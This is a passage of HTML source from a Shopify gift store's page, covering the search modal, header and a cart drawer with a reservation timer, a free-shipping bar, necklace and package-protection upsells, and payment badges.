                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 